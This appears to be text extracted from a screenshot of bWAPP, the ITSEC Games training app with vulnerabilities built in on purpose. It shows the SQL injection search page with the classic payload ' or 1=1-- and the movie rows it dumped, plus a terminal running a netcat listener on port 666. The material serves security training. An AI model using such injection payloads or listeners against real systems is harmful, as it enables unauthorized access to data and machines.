 ITSEC Games
itsecgames.blogspot.com
/ SQL Injection (Search) /
Search for a movie: ' or 1=1-- Search
Title Release Character Genre IMDb
Iron Man 2008 Tony Stark action Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Incredible Hulk 2008 Bruce Banner action Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Cabin in the Woods 2011 Some zombies horror Link
Terminator Salvation 2009 John Connor sci-fi Link
Manual Request Editor
root@starship:~# nc -l -p 666
https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjVgGC-1YFgZF0mdseKfJ1LH1CC1yi7DWZ3r1IB4pfutkvLqudpVVEATjqx33IC0BmDreitXmjEwzps4FFN36xmSJoguqdS_TDMg4_MmW4-KTOBFJ5qY8clseM8xPuESM9Dg6F7rw5FJLX/s1600/bWAPP_10.png
2
31°C
Sunny
Search
hp
ENG
IN
12:09
08-03-2026